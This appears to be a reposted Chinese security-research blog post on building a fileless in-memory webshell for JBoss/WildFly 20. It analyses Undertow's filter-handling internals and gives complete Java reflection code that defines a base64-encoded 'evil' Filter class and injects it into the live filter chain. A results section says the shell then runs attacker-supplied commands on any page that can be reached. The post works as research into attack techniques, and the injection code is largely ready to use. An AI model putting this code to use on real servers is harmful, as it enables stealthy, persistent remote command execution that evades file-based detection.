JBOSS 无文件webshell的技术研究
Posted 宽字节安全
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了JBOSS 无文件webshell的技术研究相关的知识,希望对你有一定的参考价值。
前几篇文章主要研究了tomcat,weblogic的无文件webshell。这篇文章则重点研究jboss的无文件webhsell。下面分享一下思路
以下分析基于 jboss 社区版 wildfly-20.0.0.Final版本
0x01 wildfly 加载Filter分析
在Filter处随便打一个断点,如图,观察堆栈
jboss比较简单,处理Filter的代码如下所示
io.undertow.servlet.handlers.FilterHandler#handleRequest
public void handleRequest(HttpServerExchange exchange) throws Exception {
ServletRequestContext servletRequestContext = (ServletRequestContext)exchange.getAttachment(ServletRequestContext.ATTACHMENT_KEY);
ServletRequest request = servletRequestContext.getServletRequest();
ServletResponse response = servletRequestContext.getServletResponse();
DispatcherType dispatcher = servletRequestContext.getDispatcherType();
Boolean supported = (Boolean)this.asyncSupported.get(dispatcher);
if (supported != null && !supported) {
servletRequestContext.setAsyncSupported(false);
}
List<ManagedFilter> filters = (List)this.filters.get(dispatcher);
if (filters == null) {
this.next.handleRequest(exchange);
} else {
FilterHandler.FilterChainImpl filterChain = new FilterHandler.FilterChainImpl(exchange, filters, this.next, this.allowNonStandardWrappers);
filterChain.doFilter(request, response);
}
}
FilterHandler的handleRequest方法中,获取filter去创建filter。并创建FilterChainImpl。我们继续向上分析哪些函数调用了hadleRequest。在io.undertow.servlet.handlers.ServletChain#ServletChain方法中,会执行forceInit方法,forceInit方法的代码如下
io.undertow.servlet.handlers.ServletChain#forceInit
List<ManagedFilter> list = filters.get(dispatcherType);
if(list != null && !list.isEmpty()) {
for(int i = 0; i < list.size(); ++i) {
ManagedFilter filter = list.get(i);
filter.forceInit();
}
}
跟入ManagedFilter的forceInit方法,forceInit方法主要作用是调用ManagedFilter的createFilter方法,去初始化一个Filter。代码如下
public void createFilter() throws ServletException {
synchronized (this) {
if (filter == null) {
try {
handle = filterInfo.getInstanceFactory().createInstance();
} catch (Exception e) {
throw UndertowServletMessages.MESSAGES.couldNotInstantiateComponent(filterInfo.getName(), e);
}
Filter filter = handle.getInstance();
new LifecyleInterceptorInvocation(servletContext.getDeployment().getDeploymentInfo().getLifecycleInterceptors(), filterInfo, filter, new FilterConfigImpl(filterInfo, servletContext)).proceed();
this.filter = filter;
}
}
}
我们可以看出,在该函数中,如果检测到Filter没有注册,则通过LifecyleInterceptorInvocation去初始化一个Filter,并添加到FilterHandler的Filter中。
0x02 实现
1. 获取ServletChain
在ServletRequestContext中,我们可以发现如下方法
/**
* Gets the current threads {@link ServletRequestContext} if set, otherwise null.
*
* @return The current {@link ServletRequestContext} based on the calling thread, or null if unavailable
*/
public static ServletRequestContext current() {
SecurityManager sm = System.getSecurityManager();
if(sm != null) {
sm.checkPermission(GET_CURRENT_REQUEST);
}
return CURRENT.get();
}
通过ServletRequestContext.current这个静态方法,可以获取当前的ServletRequestContext对象。ServletRequestContext对象中,恰好存放我们需要的ServerChain对象,
2. 反射获取ServletChain的filter
filter的类型为EnumMap,key为REQUEST,value为数组,依次存放需要调用的Filter。可以通过反射调用,代码如下
Field filtersF = servletChain.getClass().getDeclaredField("filters");
filtersF.setAccessible(true);
java.util.EnumMap filters = (EnumMap) filtersF.get(servletChain);
3. 创建ManagedFilter
ServletChain的filter中,数组中的类型为ManagedFilter。ManagedFilter的构造参数中,需要两个参数,分别为FilterInfo与servletContext。这两个参数构造方法如下
3.1 FilterInfo
FilterInfo中,并不需要Class.forName,通过名称去加载Filter类。相反,只需要在参数中提供Filter的Class即可,相关代码如下
public FilterInfo(final String name, final Class<? extends Filter> filterClass) {
try {
final Constructor<Filter> ctor = (Constructor<Filter>) filterClass.getDeclaredConstructor();
ctor.setAccessible(true);
this.instanceFactory = new ConstructorInstanceFactory<>(ctor);
this.name = name;
this.filterClass = filterClass;
} catch (NoSuchMethodException e) {
throw UndertowServletMessages.MESSAGES.componentMustHaveDefaultConstructor("Filter", filterClass);
}
}
3.2 servletContext
servletContext与Context不是一个类型。但是可以从Context中获取servletContext对象。
完整代码如下
Method currentM = Class.forName("io.undertow.servlet.handlers.ServletRequestContext").getDeclaredMethod("current");
Object curContext = currentM.invoke(null);
Method getCurrentServletM = curContext.getClass().getMethod("getCurrentServlet");
Object servletChain = getCurrentServletM.invoke(curContext);
Field filtersF = servletChain.getClass().getDeclaredField("filters");
filtersF.setAccessible(true);
java.util.EnumMap filters = (EnumMap) filtersF.get(servletChain);
String evilFilterClassName = "testFilter1";
Class evilFilterClass = null;
try {
evilFilterClass = Class.forName(evilFilterClassName);
} catch (ClassNotFoundException e) {
BASE64Decoder b64Decoder = new sun.misc.BASE64Decoder();
String codeClass = "H4sIAAAAAAAA...";
Method defineClassM = Thread.currentThread().getContextClassLoader().getClass().getSuperclass().getSuperclass().getSuperclass().getDeclaredMethod("defineClass", byte[].class, int.class, int.class);
defineClassM.setAccessible(true);
evilFilterClass = (Class) defineClassM.invoke(Thread.currentThread().getContextClassLoader(), uncompress(b64Decoder.decodeBuffer(codeClass)), 0, uncompress(b64Decoder.decodeBuffer(codeClass)).length);
}
ArrayList filterList = (ArrayList) filters.get(DispatcherType.REQUEST);
Object evilFilterInfo = Class.forName("io.undertow.servlet.api.FilterInfo").getDeclaredConstructors()[0].newInstance("UnicodeSec", evilFilterClass);
Field servletRequestF = curContext.getClass().getDeclaredField("servletRequest");
servletRequestF.setAccessible(true);
Object obj = servletRequestF.get(curContext);
Field servletContextF = obj.getClass().getDeclaredField("servletContext");
servletContextF.setAccessible(true);
Object servletContext = servletContextF.get(obj);
Object evilManagedFilter = Class.forName("io.undertow.servlet.core.ManagedFilter").getDeclaredConstructors()[0].newInstance(evilFilterInfo, servletContext);
filterList.add(evilManagedFilter);
0x03 成果检验
jboss有些特殊,上面的内存马只能在可以被正常访问的页面中才可以触发内存马。效果如下
添加需要执行的命令,内存马开始执行命令,并输入结果
正常访问页面,则无反应
以上是关于JBOSS 无文件webshell的技术研究的主要内容,如果未能解决你的问题,请参考以下文章